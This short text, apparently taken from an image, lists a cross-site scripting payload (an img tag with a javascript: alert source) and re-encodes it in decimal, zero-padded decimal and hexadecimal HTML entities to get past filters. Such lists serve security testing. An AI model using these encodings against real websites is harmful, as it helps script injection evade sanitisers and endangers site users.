 1 原始语句:
2 <img src="javascript:alert('xss');">
3
4 十进制编码
5 <img
6 src="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&
7 #108&#101&#114&#116&#40&#39&#120&#115&#115&#39&#41&#59">
8
9 <img
10 src="&#0106;&#097;&#0118;&#097;&#0115;&#099;&#0114;&#0105;&#0112;&#
11 0116;&#058;&#097;&#0108;&#0101;&#0114;&#0116;&#040;&#039;&#0120;&#
12 0115;&#0115;&#039;&#041;&#059;">
13
14 <img
15 src="&#0000106&#000097&#0000118&#000097&#0000115&#000099&#000011
16 4&#0000105&#0000112&#0000116&#000058&#000097&#0000108&#0000101&
17 #0000114&#0000116&#000040&#000039&#0000120&#0000115&#0000115&#00
18 0039&#000041&#000059">
19
20 十六进制编码
21 <img
22 src="&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#
23 x61&#x6c&#x65&#x72&#x74&#x28&#x27&#x78&#x73&#x73&#x27&#x29&#x3b">